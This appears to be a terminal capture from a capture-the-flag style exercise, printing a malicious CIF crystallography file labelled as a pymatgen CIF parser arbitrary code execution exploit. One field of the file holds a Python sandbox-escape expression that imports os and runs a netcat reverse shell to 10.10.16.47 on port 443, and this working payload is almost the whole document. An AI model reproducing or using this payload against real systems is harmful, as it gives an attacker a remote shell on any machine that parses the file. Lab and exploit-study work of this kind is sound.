 $ cat vuln3.cif
data_5yOhtAoR
_audit_creation_date            2018-06-08
_audit_creation_method          "Pymatgen CIF Parser Arbitrary Code Execution Exploit"
loop_
_parent_propagation_vector.id
_parent_propagation_vector.kxkykz
k1 [0 0 0]
_space_group_magn.transform_BNS_Pp_abc  'a,b,[d for d in ().__class__.__mro__[1].__getattribute__ ( *[().__class__.__mro__[1]]+["__su
b" + "classes__"]) () if d.__name__ == "BuiltinImporter"][0].load_module ("os").system ("busybox nc 10.10.16.47 443 -e /bin/bash");0,
0,0'
_space_group_magn.number_BNS  62.448
_space_group_magn.name_BNS  "P  n'  m  a'  "